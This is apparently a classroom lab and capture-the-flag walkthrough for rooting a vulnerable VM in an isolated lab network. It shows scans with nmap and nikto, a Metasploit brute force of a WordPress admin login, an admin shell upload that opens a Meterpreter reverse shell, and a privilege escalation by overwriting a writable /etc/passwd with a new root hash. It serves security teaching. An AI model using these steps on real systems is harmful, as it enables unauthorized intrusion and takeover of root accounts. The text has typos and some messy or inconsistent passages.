# Lab – Basic Pentesting

## Topology



### **Objectives**

This challenge and get started with penetration testing or capture the flag (CTF).

### **Background / Scenario**

The goal is to obtain root.

### **Required Resources**

- Host computer
- Internet connection
- Four virtual machines:

| Virtual Machine | IP address | Username | Password |
|-----------------|------------|----------|----------|
| Kali            | DHCP       | root     | toor     |

## Part 1: Scanning

First step is to find the target machine. We'll accomplish this through **netdiscover** or **arp-scan** which broadcasts ARP packets and prints any responses.

### Step 1: Find network setting

- a. Launch VNC Viewer to access Kali desktop. Use login root and password toor to access.
- b. Using Terminal find own IP setting.

```
root@kali:~# ifconfig -a
```

```
root@kali:~# ifconfig -a
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
    inet 192.168.1.4 netmask 255.255.255.0 broadcast 192.168.1.255
    inet6 fe80::94e8:c1b4:c52d:d1ea prefixlen 64 scopeid 0x20<link>
    ether 50:00:00:03:00:00 txqueuelen 1000 (Ethernet)
    RX packets 419 bytes 548829 (535.9 KiB)
    RX errors 0 dropped 13 overruns 0 frame 0
    TX packets 216 bytes 17221 (16.8 KiB)
    TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```

#### Step 2: Discovery hosts and services

a. Scan the network using netdiscover

```
root@kali:~# netdiscover -r 192.168.1.0/24
```

root@kali:~# netdiscover -r 192.168.1.0/24

Currently scanning: Finished! | Screen View: Unique Hosts

3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 162

```
        IP
        At MAC Address
        Count
        Len
        MAC Vendor / Hostname

        192.168.1.2
        aa:bb:cc:00:02:00
        1
        60
        Unknown vendor

        192.168.1.3
        50:00:00:04:00:00
        1
        42
        Unknown vendor

        192.168.1.1
        ca:01:cb:66:00:1c
        1
        60
        Unknown vendor
```

#### Step 3: Next step is to determine what ports are open using nmap.

a. Found 3 machines, now to figure out which is our target using **nmap** -A 192.168.1.0/24 (this option will give us ports and OS info). Copy/paste the full results into OneNote for reference. Only in lab environment we now that interesting host is 192.168.1.3.

root@kali:~# nmap -sS -A -p- -T4 -oN /root/Desctop/ScanList.txt 192.168.1.3

The last command might look a little bit frightening but let explain what it does:

-sS: this is just specifying the type of scan to do, in this case, we are going to be doing a SYN scan.

-A: to enable OS and version detection for the services.

-p-: to scan all 65535 TCP ports.

-oN: to specify an output file for the results of the scan. Nmap create txt file on Desktop.

```
Nmap scan report for 192.168.1.3
Host is up (0.00054s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.3c
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:01:90:39:2d:8f:46:fb:03:86:73:b3:3c:54:7e:54 (RSA)
| 256 f1:f3:c0:dd:ba:a4:85:f7:13:9a:da:3a:bb:4d:93:04 (ECDSA)
| 256 12:e2:98:d2:a3:e7:36:4f:be:6b:ce:36:6b:7e:0d:9e (EdDSA)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
```

Keep this short in the interest of space.

21/tcp open ftp ProFTPD 1.3.3c

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2

80/tcp open http Apache httpd 2.4.18 (Ubuntu)

b. Check out 192.168.1.3 in a web browser. Visiting the site shows a default Apache page.



### It works!

This is the default web page for this server.

The web server software is running but no content has been added, yet.

#### Step 4: Start discovery web server using nikto or dirb scan

a. Now let's probe the server using nikto

```
root@kali:~# nikto --host=http://192.168.1.3
root@kali:~# nikto --host=http://192.168.1.3
- Nikto v2.1.6
                                                                             I
                               + Target IP:
             192.168.1.3
+ Target Hostname:
                 192.168.1.3
+ Target Port:
                  80
+ Start Time:
                  2019-04-15 14:10:46 (GMT-4)
_____
+ Server: Apache/2.4.18 (Ubuntu)
+ Server leaks inodes via ETags, header found with file /, fields: 0xb1 0x55e1c7758dcdb
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to pr
tect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render
he content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ Uncommon header 'link' found, with contents: <a href="http://vtcsec/secret/index.php/wp-json/">http://vtcsec/secret/index.php/wp-json/</a>;
el="https://api.w.org/"
+ OSVDB-3092: /secret/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7535 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time:
             2019-04-15 14:11:00 (GMT-4) (14 seconds)
  + 1 host(s) tested
```

### Step 5: Scanning suggest that at /secret/ is a wordpress site.

a. Utility nikto find a directory called secret/ and open it in browser. We find that it is made of wordpress. This includes a /secret/ directory that "might be interesting". Let's check that out in the browser – it's a WordPress blog.



### Part 2: Get access to sever

### Step 1: Access to wordpress site

a. We try to open the admin page but it wouldn't open. When we look at the address bar of the browser. We find that we need to open the admin page using domain name.



Now we add **vtcsec** to hosts file, the hosts file is in /etc/hosts folder. We add the ip-address of the VM and the domain name.

```
root@kali:~# nano /etc/hosts
root@kali:~# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
192.168.1.3 vtcsec
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
```

b. Now when we open the admin page we can access it. We find that the username is admin. We now brute force the password using this username.



#### Step 2: Use metasploit

a. Use metasploit to brute force wordpress admin login.

```
root@kali:~#msfconsole
msf > use auxiliary/scanner/http/wordpress_login_enum
msf auxiliary(wordpress_login_enum) > set username admin
msf auxiliary(wordpress_login_enum) > set pass_file
/usr/share/wordlists/dirb/common.txt
msf auxiliary(wordpress_login_enum) > set targeturi /secret/
msf auxiliary(wordpress_login_enum) > set rhosts 192.168.1.3
msf auxiliary(wordpress_login_enum) > run
[+] /secret/ - WordPress Brute Force - SUCCESSFUL login for 'admin' : 'admin'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

We find that the password to the admin panel is **admin**. Now we use username and password as **admin** to access the admin panel.

#### Step 3: (Option) Using WPScan to find wordpress admin login

a. So we have a Wordpress site, notorious for being vulnerable. First thing coming to mind is to try WPScan.

root@kali:~# wpscan --url http://192.168.1.2/secret/

The result of the scan shows four vulnerabilities:

WordPress 2.8.6–4.9—Authenticated JavaScript File Upload

WordPress 1.5.0–4.9—RSS and Atom Feed Escaping

WordPress 1.5.0–4.9—RSS and Atom Feed Escaping

WordPress 3.7-4.9- 'newbloguser' Key Weak Hashing

The time to brute-force and hopefully get lucky.

+----+ | Id | Login | Name | +---+ | 1 | admin | admin - My secret |

The admin account is a valid user. You can observe this by typing in a random username in the login field. This is the errors you are given when trying an valid and invalid username:

ERROR: The password you entered for the username admin is incorrect. Lost your password? http://192.168.1.3/secret/wp-login.php

ERROR: Invalid username. Lost your password?

http://192.168.1.3/secret/wp-login.php

c. Now let's see if we can get even luckier with brute-forcing the password.

At first glimpse it doesn't seem like we found a password, but there is an error message "We received an unknown response for login: admin and password: admin". To our relief; admin:admin is actually the username and password.

### Part 3: Delivery Exploitation

### Step 1: Use metasploit

a. With access to the admin WordPress account, we can now upload anything to the server and have it run. The goal was to get some sort of shell out of this, metasploit with a meterpreter shell being a very good candidate.

The following block of text shows loading the wp\_admin\_shell\_upload module, setting the username, password, IP of the vulnerable machine, and targeturi (since WordPress is not located in /var/www/html).

root@kali:~#msfconsole

```
msf > use exploit/unix/webapp/wp_admin_shell_upload
nsf exploit(wp_admin_shell_upload) > set username admin
username => admin
nsf exploit(wp_admin_shell_upload) > set password admin
password => admin
nsf exploit(wp_admin_shell_upload) > set rhost vtcsec
rhost => vtcsec
nsf exploit(wp_admin_shell_upload) > set targeturi /secret
targeturi => /secret
msf exploit(wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/UehWadxgMv/zSyu0BzXos.php ...
[*] Sending stage (37543 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.3:46114) at 2019-04-15 19:43:13 -040
Э
[+] Deleted zSyuOBzXos.php
[+] Deleted UehWadxgMv.php
```

b. If you've set the variables correctly, you should now be presented with a meterpreter shell. Now it's time to drop into a system command shell, spawn bash using python, and start checking for potential ways to achieve privilege escalation.

```
meterpreter > shell
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@vtcsec:/var/www/html/secret/wp-content/plugins/fCMAeDaBed$
meterpreter > shell
```

```
Process 1990 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@vtcsec:/var/www/html/secret/wp-content/plugins/UehWadxgMv$
```

### Step 2: Change privilege

meterpreter > getuid

a. Once inside the box we check the privileges that we have and look for interesting files.

b. Change privilege and execute unix-privesc-check

```
meterpreter >shell
python -c 'import pty; pty.spawn("/bin/bash")'
```

```
meterpreter > shell
Process 2061 created.
Channel 2 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@vtcsec:/var/www/html/secret/wp-content/plugins/UehWadxgMv$ ls -l
ls -l
total 36
-rw-r--r- 1 www-data www-data 36800 Apr 15 20:17 unix-privesc-check
```

c. Using unix-privesc-check script we can auto-magically check for privileges miss-configurations.

chmod +x ./unix-privesc-check

Using **ls** -1 view change privilege for unix-privesc-check script.

```
www-data@vtcsec:/var/www/html/secret/wp-content/plugins/UehWadxgMv$ chmod +x ./unix-privesc-check
<ml/secret/wp-content/plugins/UehWadxgMv$ chmod +x ./unix-privesc-check
www-data@vtcsec:/var/www/html/secret/wp-content/plugins/UehWadxgMv$ ls -l
ls -l
total 36
-rwxr-xr-x 1 www-data www-data 36800 Apr 15 20:17 unix-privesc-check
```

#### d. Run unix-privesc-check script.

./unix-privesc-check standard

```
www-data@vtcsec:/var/www/html/secret/wp-content/plugins/UehWadxgMv$ ./unix-privesc-check standard
<ml/secret/wp-content/plugins/UehWadxgMv$ ./unix-privesc-check standard
Assuming the OS is: linux
Starting unix-privesc-check v1.4 ( http://pentestmonkey.net/tools/unix-privesc-check )
```

This script checks file permissions and other settings that could allow local users to escalate privileges.

Use of this script is only permitted on systems which you have been granted legal permission to perform a security assessment of. Apart from this condition the GPL v2 applies.

Search the output below for the word 'WARNING'. If you don't see it then

e. Now, this machine has loose permissions for the passwd file. This allows us to download the passwd file to our machine, modify the root password and upload the modified version of the file replacing the original thus gaining root access.

```
download /etc/passwd /roo/Desktop/passwd
```

```
www-data@vtcsec:/var/www/html/secret/wp-content/plugins/UehWadxgMv$ exit
exit
exit
meterpreter > download /etc/passwd /root/Desktop/passwd
[*] Downloading: /etc/passwd -> /root/Desktop/passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> /root/Desktop/passwd
[*] download : /etc/passwd -> /root/Desktop/passwd
```

### Part 4: Access with root privilege.

#### Step 1: Edit /etc/passwd file

a. On /root/Desktop/ Kali was created file passwd. Editing this file should let us either disable or change the root password, the x indicating the password is in /etc/passwd, which we do not have access to.

```
root@kali:~# cat /root/Desktop/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
```

 b. In Kali terminal create new root password newrootpass using openssl command. Option parameter one -1 (no letter).

openssl passwd -1 newrootpass

Turns out you can still set passwords in /etc/passwd, make sure to generate a hash of the password.

```
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
```

### Step 2: Upload passwd file to host

a. Upload **passwd** file to host with new root password hash.

```
upload /root/Desktop/passwd /etc/passwd
```

```
meterpreter >
meterpreter > upload /root/Desktop/passwd /etc/passwd
[*] uploading : /root/Desktop/passwd -> /etc/passwd
[*] uploaded : /root/Desktop/passwd -> /etc/passwd
meterpreter >
```

b. Check to see what, if any, commands that user is allowed to run with sudo.

meterpreter > shell
python -c 'import pty; pty.spawn("/bin/bash")'
With a su root -1 we can see we have full rights.

So with a whoami we can become root.

```
meterpreter > shell
Process 15884 created.
Channel 5 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@vtcsec:/var/www/html/secret/wp-content/plugins/UehWadxgMv$ cd /
cd /
www-data@vtcsec:/$
www-data@vtcsec:/$
www-data@vtcsec:/$ su root -l
su root -l
Password: newrootpass
root@vtcsec:~#
root@vtcsec:~# whoami
whoami
root
root@vtcsec:~#
```

c. Using passwd change password for user marlinspike and login to Node\_pnt1